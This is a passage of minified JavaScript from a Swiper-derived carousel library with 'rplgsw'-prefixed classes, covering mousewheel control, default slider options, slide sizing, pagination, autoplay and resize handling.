d,f=10*b,"deltaY"in a&&(f=a.deltaY),"deltaX"in a&&(c=a.deltaX),(c||f)&&a.deltaMode&&(1===a.deltaMode?(c*=40,f*=40):(c*=800,f*=800)),c&&!d&&(d=1>c?-1:1),f&&!b&&(b=1>f?-1:1),{spinX:d,spinY:b,pixelX:c,pixelY:f}}function p(d){d.originalEvent&&(d=d.originalEvent);var b=0;b=a.rtl?-1:1;var c=k(d);if(a.params.mousewheelForceToAxis)if(a.isHorizontal()){if(!(Math.abs(c.pixelX)>Math.abs(c.pixelY)))return;b*=c.pixelX}else{if(!(Math.abs(c.pixelY)>Math.abs(c.pixelX)))return;b=c.pixelY}else b=Math.abs(c.pixelX)>
Math.abs(c.pixelY)?-c.pixelX*b:-c.pixelY;if(0!==b){if(a.params.mousewheelInvert&&(b=-b),a.params.freeMode){b=a.getWrapperTranslate()+b*a.params.mousewheelSensitivity;c=a.isBeginning;var f=a.isEnd;if(b>=a.minTranslate()&&(b=a.minTranslate()),b<=a.maxTranslate()&&(b=a.maxTranslate()),a.setWrapperTransition(0),a.setWrapperTranslate(b),a.updateProgress(),a.updateActiveIndex(),(!c&&a.isBeginning||!f&&a.isEnd)&&a.updateClasses(),a.params.freeModeSticky?(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=
setTimeout(function(){a.slideReset()},300)):a.params.lazyLoading&&a.lazy&&a.lazy.load(),a.emit("onScroll",a,d),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.stopAutoplay(),0===b||b===a.maxTranslate())return}else{if(60<(new window.Date).getTime()-a.mousewheel.lastScrollTime)if(0>b)if(a.isEnd&&!a.params.loop||a.animating){if(a.params.mousewheelReleaseOnEdges)return!0}else a.slideNext(),a.emit("onScroll",a,d);else if(a.isBeginning&&!a.params.loop||a.animating){if(a.params.mousewheelReleaseOnEdges)return!0}else a.slidePrev(),
a.emit("onScroll",a,d);a.mousewheel.lastScrollTime=(new window.Date).getTime()}return d.preventDefault?d.preventDefault():d.returnValue=!1,!1}}function A(d,h){d=b(d);var c=a.rtl?-1:1;var f=d.attr("data-rplgsw-parallax")||"0";var e=d.attr("data-rplgsw-parallax-x");var l=d.attr("data-rplgsw-parallax-y");e||l?(e=e||"0",l=l||"0"):a.isHorizontal()?(e=f,l="0"):(l=f,e="0");e=0<=e.indexOf("%")?parseInt(e,10)*h*c+"%":e*h*c+"px";l=0<=l.indexOf("%")?parseInt(l,10)*h+"%":l*h+"px";d.transform("translate3d("+e+
", "+l+",0px)")}function y(a){return 0!==a.indexOf("on")&&(a=a[0]!==a[0].toUpperCase()?"on"+a[0].toUpperCase()+a.substring(1):"on"+a),a}if(!(this instanceof e))return new e(q,m);var w={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,
freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,
mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,
touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,
lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"rplgsw-no-swiping",passiveListeners:!0,containerModifierClass:"rplgsw-container-",slideClass:"rplgsw-slide",slideActiveClass:"rplgsw-slide-active",slideDuplicateActiveClass:"rplgsw-slide-duplicate-active",
slideVisibleClass:"rplgsw-slide-visible",slideDuplicateClass:"rplgsw-slide-duplicate",slideNextClass:"rplgsw-slide-next",slideDuplicateNextClass:"rplgsw-slide-duplicate-next",slidePrevClass:"rplgsw-slide-prev",slideDuplicatePrevClass:"rplgsw-slide-duplicate-prev",wrapperClass:"rplgsw-wrapper",bulletClass:"rplgsw-pagination-bullet",bulletActiveClass:"rplgsw-pagination-bullet-active",buttonDisabledClass:"rplgsw-button-disabled",paginationCurrentClass:"rplgsw-pagination-current",paginationTotalClass:"rplgsw-pagination-total",
paginationHiddenClass:"rplgsw-pagination-hidden",paginationProgressbarClass:"rplgsw-pagination-progressbar",paginationClickableClass:"rplgsw-pagination-clickable",paginationModifierClass:"rplgsw-pagination-",lazyLoadingClass:"rplgsw-lazy",lazyStatusLoadingClass:"rplgsw-lazy-loading",lazyStatusLoadedClass:"rplgsw-lazy-loaded",lazyPreloaderClass:"rplgsw-lazy-preloader",notificationClass:"rplgsw-notification",preloaderClass:"preloader",zoomContainerClass:"rplgsw-zoom-container",observer:!1,observeParents:!1,
a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},E=m&&m.virtualTranslate;m=m||{};var x={},r;for(r in m)if("object"!=typeof m[r]||null===m[r]||m[r].nodeType||m[r]===window||m[r]===document||void 0!==g&&m[r]instanceof g||"undefined"!=typeof jQuery&&m[r]instanceof jQuery)x[r]=m[r];else{x[r]={};for(var G in m[r])x[r][G]=m[r][G]}for(var v in w)if(void 0===
m[v])m[v]=w[v];else if("object"==typeof m[v])for(var P in w[v])void 0===m[v][P]&&(m[v][P]=w[v][P]);var a=this;if(a.params=m,a.originalParams=x,a.classNames=[],void 0!==b&&void 0!==g&&(b=g),(void 0!==b||(b=void 0===g?window.Dom7||window.Zepto||window.jQuery:g))&&(a.$=b,a.currentBreakpoint=void 0,a.getActiveBreakpoint=function(){if(!a.params.breakpoints)return!1;var d,b=!1,c=[];for(d in a.params.breakpoints)a.params.breakpoints.hasOwnProperty(d)&&c.push(d);c.sort(function(a,d){return parseInt(a,10)>
parseInt(d,10)});for(var f=0;f<c.length;f++)(d=c[f])>=window.innerWidth&&!b&&(b=d);return b||"max"},a.setBreakpoint=function(){var d=a.getActiveBreakpoint();if(d&&a.currentBreakpoint!==d){var b=d in a.params.breakpoints?a.params.breakpoints[d]:a.originalParams,c=a.params.loop&&b.slidesPerView!==a.params.slidesPerView,f;for(f in b)a.params[f]=b[f];a.currentBreakpoint=d;c&&a.destroyLoop&&a.reLoop(!0)}},a.params.breakpoints&&a.setBreakpoint(),a.container=b(q),0!==a.container.length)){if(1<a.container.length){var R=
[];return a.container.each(function(){R.push(new e(this,m))}),R}a.container[0].rplgsw=a;a.container.data("rplgsw",a);a.classNames.push(a.params.containerModifierClass+a.params.direction);a.params.freeMode&&a.classNames.push(a.params.containerModifierClass+"free-mode");a.support.flexbox||(a.classNames.push(a.params.containerModifierClass+"no-flexbox"),a.params.slidesPerColumn=1);a.params.autoHeight&&a.classNames.push(a.params.containerModifierClass+"autoheight");(a.params.parallax||a.params.watchSlidesVisibility)&&
(a.params.watchSlidesProgress=!0);a.params.touchReleaseOnEdges&&(a.params.resistanceRatio=0);0<=["cube","coverflow","flip"].indexOf(a.params.effect)&&(a.support.transforms3d?(a.params.watchSlidesProgress=!0,a.classNames.push(a.params.containerModifierClass+"3d")):a.params.effect="slide");"slide"!==a.params.effect&&a.classNames.push(a.params.containerModifierClass+a.params.effect);"cube"===a.params.effect&&(a.params.resistanceRatio=0,a.params.slidesPerView=1,a.params.slidesPerColumn=1,a.params.slidesPerGroup=
1,a.params.centeredSlides=!1,a.params.spaceBetween=0,a.params.virtualTranslate=!0);"fade"!==a.params.effect&&"flip"!==a.params.effect||(a.params.slidesPerView=1,a.params.slidesPerColumn=1,a.params.slidesPerGroup=1,a.params.watchSlidesProgress=!0,a.params.spaceBetween=0,void 0===E&&(a.params.virtualTranslate=!0));a.params.grabCursor&&a.support.touch&&(a.params.grabCursor=!1);a.wrapper=a.container.children("."+a.params.wrapperClass);a.params.pagination&&(a.paginationContainer=b(a.params.pagination),
a.params.uniqueNavElements&&"string"==typeof a.params.pagination&&1<a.paginationContainer.length&&1===a.container.find(a.params.pagination).length&&(a.paginationContainer=a.container.find(a.params.pagination)),"bullets"===a.params.paginationType&&a.params.paginationClickable?a.paginationContainer.addClass(a.params.paginationModifierClass+"clickable"):a.params.paginationClickable=!1,a.paginationContainer.addClass(a.params.paginationModifierClass+a.params.paginationType));(a.params.nextButton||a.params.prevButton)&&
(a.params.nextButton&&(a.nextButton=b(a.params.nextButton),a.params.uniqueNavElements&&"string"==typeof a.params.nextButton&&1<a.nextButton.length&&1===a.container.find(a.params.nextButton).length&&(a.nextButton=a.container.find(a.params.nextButton))),a.params.prevButton&&(a.prevButton=b(a.params.prevButton),a.params.uniqueNavElements&&"string"==typeof a.params.prevButton&&1<a.prevButton.length&&1===a.container.find(a.params.prevButton).length&&(a.prevButton=a.container.find(a.params.prevButton))));
a.isHorizontal=function(){return"horizontal"===a.params.direction};a.rtl=a.isHorizontal()&&("rtl"===a.container[0].dir.toLowerCase()||"rtl"===a.container.css("direction"));a.rtl&&a.classNames.push(a.params.containerModifierClass+"rtl");a.rtl&&(a.wrongRTL="-webkit-box"===a.wrapper.css("display"));1<a.params.slidesPerColumn&&a.classNames.push(a.params.containerModifierClass+"multirow");a.device.android&&a.classNames.push(a.params.containerModifierClass+"android");a.container.addClass(a.classNames.join(" "));
a.translate=0;a.progress=0;a.velocity=0;a.lockSwipeToNext=function(){a.params.allowSwipeToNext=!1;!1===a.params.allowSwipeToPrev&&a.params.grabCursor&&a.unsetGrabCursor()};a.lockSwipeToPrev=function(){a.params.allowSwipeToPrev=!1;!1===a.params.allowSwipeToNext&&a.params.grabCursor&&a.unsetGrabCursor()};a.lockSwipes=function(){a.params.allowSwipeToNext=a.params.allowSwipeToPrev=!1;a.params.grabCursor&&a.unsetGrabCursor()};a.unlockSwipeToNext=function(){a.params.allowSwipeToNext=!0;!0===a.params.allowSwipeToPrev&&
a.params.grabCursor&&a.setGrabCursor()};a.unlockSwipeToPrev=function(){a.params.allowSwipeToPrev=!0;!0===a.params.allowSwipeToNext&&a.params.grabCursor&&a.setGrabCursor()};a.unlockSwipes=function(){a.params.allowSwipeToNext=a.params.allowSwipeToPrev=!0;a.params.grabCursor&&a.setGrabCursor()};a.setGrabCursor=function(d){a.container[0].style.cursor="move";a.container[0].style.cursor=d?"-webkit-grabbing":"-webkit-grab";a.container[0].style.cursor=d?"-moz-grabbin":"-moz-grab";a.container[0].style.cursor=
d?"grabbing":"grab"};a.unsetGrabCursor=function(){a.container[0].style.cursor=""};a.params.grabCursor&&a.setGrabCursor();a.imagesToLoad=[];a.imagesLoaded=0;a.loadImage=function(a,b,c,f,e,l){function d(){l&&l()}var h;a.complete&&e?d():b?(h=new window.Image,h.onload=d,h.onerror=d,f&&(h.sizes=f),c&&(h.srcset=c),b&&(h.src=b)):d()};a.preloadImages=function(){function d(){void 0!==a&&null!==a&&a&&(void 0!==a.imagesLoaded&&a.imagesLoaded++,a.imagesLoaded===a.imagesToLoad.length&&(a.params.updateOnImagesReady&&
a.update(),a.emit("onImagesReady",a)))}a.imagesToLoad=a.container.find("img");for(var b=0;b<a.imagesToLoad.length;b++)a.loadImage(a.imagesToLoad[b],a.imagesToLoad[b].currentSrc||a.imagesToLoad[b].getAttribute("src"),a.imagesToLoad[b].srcset||a.imagesToLoad[b].getAttribute("srcset"),a.imagesToLoad[b].sizes||a.imagesToLoad[b].getAttribute("sizes"),!0,d)};a.autoplayTimeoutId=void 0;a.autoplaying=!1;a.autoplayPaused=!1;a.startAutoplay=function(){return void 0===a.autoplayTimeoutId&&!!a.params.autoplay&&
!a.autoplaying&&(a.autoplaying=!0,a.emit("onAutoplayStart",a),void c())};a.stopAutoplay=function(d){a.autoplayTimeoutId&&(a.autoplayTimeoutId&&clearTimeout(a.autoplayTimeoutId),a.autoplaying=!1,a.autoplayTimeoutId=void 0,a.emit("onAutoplayStop",a))};a.pauseAutoplay=function(d){a.autoplayPaused||(a.autoplayTimeoutId&&clearTimeout(a.autoplayTimeoutId),a.autoplayPaused=!0,0===d?(a.autoplayPaused=!1,c()):a.wrapper.transitionEnd(function(){a&&(a.autoplayPaused=!1,a.autoplaying?c():a.stopAutoplay())}))};
a.minTranslate=function(){return-a.snapGrid[0]};a.maxTranslate=function(){return-a.snapGrid[a.snapGrid.length-1]};a.updateAutoHeight=function(){var d,b=[],c=0;if("auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(d=0;d<Math.ceil(a.params.slidesPerView);d++){var f=a.activeIndex+d;if(f>a.slides.length)break;b.push(a.slides.eq(f)[0])}else b.push(a.slides.eq(a.activeIndex)[0]);for(d=0;d<b.length;d++)void 0!==b[d]&&(f=b[d].offsetHeight,c=f>c?f:c);c&&a.wrapper.css("height",c+"px")};a.updateContainerSize=
function(){var d=void 0!==a.params.width?a.params.width:a.container[0].clientWidth;var b=void 0!==a.params.height?a.params.height:a.container[0].clientHeight;0===d&&a.isHorizontal()||0===b&&!a.isHorizontal()||(d=d-parseInt(a.container.css("padding-left"),10)-parseInt(a.container.css("padding-right"),10),b=b-parseInt(a.container.css("padding-top"),10)-parseInt(a.container.css("padding-bottom"),10),a.width=d,a.height=b,a.size=a.isHorizontal()?a.width:a.height)};a.updateSlidesSize=function(){a.slides=
a.wrapper.children("."+a.params.slideClass);a.snapGrid=[];a.slidesGrid=[];a.slidesSizesGrid=[];var b,h=a.params.spaceBetween,c=-a.params.slidesOffsetBefore,f=0,e=0;if(void 0!==a.size){"string"==typeof h&&0<=h.indexOf("%")&&(h=parseFloat(h.replace("%",""))/100*a.size);a.virtualSize=-h;a.rtl?a.slides.css({marginLeft:"",marginTop:""}):a.slides.css({marginRight:"",marginBottom:""});var l;1<a.params.slidesPerColumn&&(l=Math.floor(a.slides.length/a.params.slidesPerColumn)===a.slides.length/a.params.slidesPerColumn?
a.slides.length:Math.ceil(a.slides.length/a.params.slidesPerColumn)*a.params.slidesPerColumn,"auto"!==a.params.slidesPerView&&"row"===a.params.slidesPerColumnFill&&(l=Math.max(l,a.params.slidesPerView*a.params.slidesPerColumn)));var g=a.params.slidesPerColumn,n=l/g,k=n-(a.params.slidesPerColumn*n-a.slides.length);for(b=0;b<a.slides.length;b++){var m=0;var q=a.slides.eq(b);if(1<a.params.slidesPerColumn){var p,t,u;"column"===a.params.slidesPerColumnFill?(t=Math.floor(b/g),u=b-t*g,(t>k||t===k&&u===g-
1)&&++u>=g&&(u=0,t++),p=t+u*l/g,q.css({"-webkit-box-ordinal-group":p,"-moz-box-ordinal-group":p,"-ms-flex-order":p,"-webkit-order":p,order:p})):(u=Math.floor(b/n),t=b-u*n);q.css("margin-"+(a.isHorizontal()?"top":"left"),0!==u&&a.params.spaceBetween&&a.params.spaceBetween+"px").attr("data-rplgsw-column",t).attr("data-rplgsw-row",u)}"none"!==q.css("display")&&("auto"===a.params.slidesPerView?(m=a.isHorizontal()?q.outerWidth(!0):q.outerHeight(!0),a.params.roundLengths&&(m=Math.floor(m))):(m=(a.size-
(a.params.slidesPerView-1)*h)/a.params.slidesPerView,a.params.roundLengths&&(m=Math.floor(m)),a.isHorizontal()?a.slides[b].style.width=m+"px":a.slides[b].style.height=m+"px"),a.slides[b].rplgswSlideSize=m,a.slidesSizesGrid.push(m),a.params.centeredSlides?(c=c+m/2+f/2+h,0===f&&0!==b&&(c=c-a.size/2-h),0===b&&(c=c-a.size/2-h),.001>Math.abs(c)&&(c=0),0==e%a.params.slidesPerGroup&&a.snapGrid.push(c),a.slidesGrid.push(c)):(0==e%a.params.slidesPerGroup&&a.snapGrid.push(c),a.slidesGrid.push(c),c=c+m+h),a.virtualSize+=
m+h,f=m,e++)}a.virtualSize=Math.max(a.virtualSize,a.size)+a.params.slidesOffsetAfter;if(a.rtl&&a.wrongRTL&&("slide"===a.params.effect||"coverflow"===a.params.effect)&&a.wrapper.css({width:a.virtualSize+a.params.spaceBetween+"px"}),a.support.flexbox&&!a.params.setWrapperSize||(a.isHorizontal()?a.wrapper.css({width:a.virtualSize+a.params.spaceBetween+"px"}):a.wrapper.css({height:a.virtualSize+a.params.spaceBetween+"px"})),1<a.params.slidesPerColumn&&(a.virtualSize=(m+a.params.spaceBetween)*l,a.virtualSize=
Math.ceil(a.virtualSize/a.params.slidesPerColumn)-a.params.spaceBetween,a.isHorizontal()?a.wrapper.css({width:a.virtualSize+a.params.spaceBetween+"px"}):a.wrapper.css({height:a.virtualSize+a.params.spaceBetween+"px"}),a.params.centeredSlides)){c=[];for(b=0;b<a.snapGrid.length;b++)a.snapGrid[b]<a.virtualSize+a.snapGrid[0]&&c.push(a.snapGrid[b]);a.snapGrid=c}if(!a.params.centeredSlides){c=[];for(b=0;b<a.snapGrid.length;b++)a.snapGrid[b]<=a.virtualSize-a.size&&c.push(a.snapGrid[b]);a.snapGrid=c;1<Math.floor(a.virtualSize-
a.size)-Math.floor(a.snapGrid[a.snapGrid.length-1])&&a.snapGrid.push(a.virtualSize-a.size)}0===a.snapGrid.length&&(a.snapGrid=[0]);0!==a.params.spaceBetween&&(a.isHorizontal()?a.rtl?a.slides.css({marginLeft:h+"px"}):a.slides.css({marginRight:h+"px"}):a.slides.css({marginBottom:h+"px"}));a.params.watchSlidesProgress&&a.updateSlidesOffset()}};a.updateSlidesOffset=function(){for(var b=0;b<a.slides.length;b++)a.slides[b].rplgswSlideOffset=a.isHorizontal()?a.slides[b].offsetLeft:a.slides[b].offsetTop};
a.currentSlidesPerView=function(){var b,h=1;if(a.params.centeredSlides){var c,f=a.slides[a.activeIndex].rplgswSlideSize;for(b=a.activeIndex+1;b<a.slides.length;b++)a.slides[b]&&!c&&(f+=a.slides[b].rplgswSlideSize,h++,f>a.size&&(c=!0));for(b=a.activeIndex-1;0<=b;b--)a.slides[b]&&!c&&(f+=a.slides[b].rplgswSlideSize,h++,f>a.size&&(c=!0))}else for(b=a.activeIndex+1;b<a.slides.length;b++)a.slidesGrid[b]-a.slidesGrid[a.activeIndex]<a.size&&h++;return h};a.updateSlidesProgress=function(b){if(void 0===b&&
(b=a.translate||0),0!==a.slides.length){void 0===a.slides[0].rplgswSlideOffset&&a.updateSlidesOffset();var d=-b;a.rtl&&(d=b);a.slides.removeClass(a.params.slideVisibleClass);for(b=0;b<a.slides.length;b++){var c=a.slides[b],f=(d+(a.params.centeredSlides?a.minTranslate():0)-c.rplgswSlideOffset)/(c.rplgswSlideSize+a.params.spaceBetween);if(a.params.watchSlidesVisibility){var e=-(d-c.rplgswSlideOffset),l=e+a.slidesSizesGrid[b];(0<=e&&e<a.size||0<l&&l<=a.size||0>=e&&l>=a.size)&&a.slides.eq(b).addClass(a.params.slideVisibleClass)}c.progress=
a.rtl?-f:f}}};a.updateProgress=function(b){void 0===b&&(b=a.translate||0);var d=a.maxTranslate()-a.minTranslate(),c=a.isBeginning,f=a.isEnd;0===d?(a.progress=0,a.isBeginning=a.isEnd=!0):(a.progress=(b-a.minTranslate())/d,a.isBeginning=0>=a.progress,a.isEnd=1<=a.progress);a.isBeginning&&!c&&a.emit("onReachBeginning",a);a.isEnd&&!f&&a.emit("onReachEnd",a);a.params.watchSlidesProgress&&a.updateSlidesProgress(b);a.emit("onProgress",a,a.progress)};a.updateActiveIndex=function(){var b,h,c=a.rtl?a.translate:
-a.translate;for(h=0;h<a.slidesGrid.length;h++)void 0!==a.slidesGrid[h+1]?c>=a.slidesGrid[h]&&c<a.slidesGrid[h+1]-(a.slidesGrid[h+1]-a.slidesGrid[h])/2?b=h:c>=a.slidesGrid[h]&&c<a.slidesGrid[h+1]&&(b=h+1):c>=a.slidesGrid[h]&&(b=h);a.params.normalizeSlideIndex&&(0>b||void 0===b)&&(b=0);h=Math.floor(b/a.params.slidesPerGroup);h>=a.snapGrid.length&&(h=a.snapGrid.length-1);b!==a.activeIndex&&(a.snapIndex=h,a.previousIndex=a.activeIndex,a.activeIndex=b,a.updateClasses(),a.updateRealIndex())};a.updateRealIndex=
function(){a.realIndex=parseInt(a.slides.eq(a.activeIndex).attr("data-rplgsw-slide-index")||a.activeIndex,10)};a.updateClasses=function(){a.slides.removeClass(a.params.slideActiveClass+" "+a.params.slideNextClass+" "+a.params.slidePrevClass+" "+a.params.slideDuplicateActiveClass+" "+a.params.slideDuplicateNextClass+" "+a.params.slideDuplicatePrevClass);var d=a.slides.eq(a.activeIndex);d.addClass(a.params.slideActiveClass);m.loop&&(d.hasClass(a.params.slideDuplicateClass)?a.wrapper.children("."+a.params.slideClass+
":not(."+a.params.slideDuplicateClass+')[data-rplgsw-slide-index="'+a.realIndex+'"]').addClass(a.params.slideDuplicateActiveClass):a.wrapper.children("."+a.params.slideClass+"."+a.params.slideDuplicateClass+'[data-rplgsw-slide-index="'+a.realIndex+'"]').addClass(a.params.slideDuplicateActiveClass));var h=d.next("."+a.params.slideClass).addClass(a.params.slideNextClass);a.params.loop&&0===h.length&&(h=a.slides.eq(0),h.addClass(a.params.slideNextClass));d=d.prev("."+a.params.slideClass).addClass(a.params.slidePrevClass);
if(a.params.loop&&0===d.length&&(d=a.slides.eq(-1),d.addClass(a.params.slidePrevClass)),m.loop&&(h.hasClass(a.params.slideDuplicateClass)?a.wrapper.children("."+a.params.slideClass+":not(."+a.params.slideDuplicateClass+')[data-rplgsw-slide-index="'+h.attr("data-rplgsw-slide-index")+'"]').addClass(a.params.slideDuplicateNextClass):a.wrapper.children("."+a.params.slideClass+"."+a.params.slideDuplicateClass+'[data-rplgsw-slide-index="'+h.attr("data-rplgsw-slide-index")+'"]').addClass(a.params.slideDuplicateNextClass),
d.hasClass(a.params.slideDuplicateClass)?a.wrapper.children("."+a.params.slideClass+":not(."+a.params.slideDuplicateClass+')[data-rplgsw-slide-index="'+d.attr("data-rplgsw-slide-index")+'"]').addClass(a.params.slideDuplicatePrevClass):a.wrapper.children("."+a.params.slideClass+"."+a.params.slideDuplicateClass+'[data-rplgsw-slide-index="'+d.attr("data-rplgsw-slide-index")+'"]').addClass(a.params.slideDuplicatePrevClass)),a.paginationContainer&&0<a.paginationContainer.length){var c;h=a.params.loop?
Math.ceil((a.slides.length-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(c=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup),c>a.slides.length-1-2*a.loopedSlides&&(c-=a.slides.length-2*a.loopedSlides),c>h-1&&(c-=h),0>c&&"bullets"!==a.params.paginationType&&(c=h+c)):c=void 0!==a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===a.params.paginationType&&a.bullets&&0<a.bullets.length&&(a.bullets.removeClass(a.params.bulletActiveClass),1<a.paginationContainer.length?
a.bullets.each(function(){b(this).index()===c&&b(this).addClass(a.params.bulletActiveClass)}):a.bullets.eq(c).addClass(a.params.bulletActiveClass)),"fraction"===a.params.paginationType&&(a.paginationContainer.find("."+a.params.paginationCurrentClass).text(c+1),a.paginationContainer.find("."+a.params.paginationTotalClass).text(h)),"progress"===a.params.paginationType){var f=d=(c+1)/h,e=1;a.isHorizontal()||(e=d,f=1);a.paginationContainer.find("."+a.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+
f+") scaleY("+e+")").transition(a.params.speed)}"custom"===a.params.paginationType&&a.params.paginationCustomRender&&(a.paginationContainer.html(a.params.paginationCustomRender(a,c+1,h)),a.emit("onPaginationRendered",a,a.paginationContainer[0]))}a.params.loop||(a.params.prevButton&&a.prevButton&&0<a.prevButton.length&&(a.isBeginning?(a.prevButton.addClass(a.params.buttonDisabledClass),a.params.a11y&&a.a11y&&a.a11y.disable(a.prevButton)):(a.prevButton.removeClass(a.params.buttonDisabledClass),a.params.a11y&&
a.a11y&&a.a11y.enable(a.prevButton))),a.params.nextButton&&a.nextButton&&0<a.nextButton.length&&(a.isEnd?(a.nextButton.addClass(a.params.buttonDisabledClass),a.params.a11y&&a.a11y&&a.a11y.disable(a.nextButton)):(a.nextButton.removeClass(a.params.buttonDisabledClass),a.params.a11y&&a.a11y&&a.a11y.enable(a.nextButton))))};a.updatePagination=function(){if(a.params.pagination&&a.paginationContainer&&0<a.paginationContainer.length){var b="";if("bullets"===a.params.paginationType){for(var h=a.params.loop?
Math.ceil((a.slides.length-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,c=0;c<h;c++)b+=a.params.paginationBulletRender?a.params.paginationBulletRender(a,c,a.params.bulletClass):"<"+a.params.paginationElement+' class="'+a.params.bulletClass+'"></'+a.params.paginationElement+">";a.paginationContainer.html(b);a.bullets=a.paginationContainer.find("."+a.params.bulletClass);a.params.paginationClickable&&a.params.a11y&&a.a11y&&a.a11y.initPagination()}"fraction"===a.params.paginationType&&
(b=a.params.paginationFractionRender?a.params.paginationFractionRender(a,a.params.paginationCurrentClass,a.params.paginationTotalClass):'<span class="'+a.params.paginationCurrentClass+'"></span> / <span class="'+a.params.paginationTotalClass+'"></span>',a.paginationContainer.html(b));"progress"===a.params.paginationType&&(b=a.params.paginationProgressRender?a.params.paginationProgressRender(a,a.params.paginationProgressbarClass):'<span class="'+a.params.paginationProgressbarClass+'"></span>',a.paginationContainer.html(b));
"custom"!==a.params.paginationType&&a.emit("onPaginationRendered",a,a.paginationContainer[0])}};a.update=function(b){function d(){a.rtl;a.translate;c=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setWrapperTranslate(c);a.updateActiveIndex();a.updateClasses()}if(a){a.updateContainerSize();a.updateSlidesSize();a.updateProgress();a.updatePagination();a.updateClasses();a.params.scrollbar&&a.scrollbar&&a.scrollbar.set();var c;b?(a.controller&&a.controller.spline&&(a.controller.spline=
void 0),a.params.freeMode?(d(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||d()):a.params.autoHeight&&a.updateAutoHeight()}};a.onResize=function(b){a.params.onBeforeResize&&a.params.onBeforeResize(a);a.params.breakpoints&&a.setBreakpoint();var d=a.params.allowSwipeToPrev,c=a.params.allowSwipeToNext;a.params.allowSwipeToPrev=a.params.allowSwipeToNext=
!0;a.updateContainerSize();a.updateSlidesSize();("auto"===a.params.slidesPerView||a.params.freeMode||b)&&a.updatePagination();a.params.scrollbar&&a.scrollbar&&a.scrollbar.set();a.controller&&a.controller.spline&&(a.controller.spline=void 0);b=!1;if(a.params.freeMode){var f=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setWrapperTranslate(f);a.updateActiveIndex();a.updateClasses();a.params.autoHeight&&a.updateAutoHeight()}else a.updateClasses(),b=("auto"===a.params.slidesPerView||
1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.params.lazyLoading&&!b&&a.lazy&&a.lazy.load();a.params.allowSwipeToPrev=d;a.params.allowSwipeToNext=c;a.params.onAfterResize&&a.params.onAfterResize(a)};a.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};window.navigator.pointerEnabled?a.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&
(a.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"});a.touchEvents={start:a.support.touch||!a.params.simulateTouch?"touchstart":a.touchEventsDesktop.start,move:a.support.touch||!a.params.simulateTouch?"touchmove":a.touchEventsDesktop.move,end:a.support.touch||!a.params.simulateTouch?"touchend":a.touchEventsDesktop.end};(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===a.params.touchEventsTarget?a.container:a.wrapper).addClass("rplgsw-wp8-"+
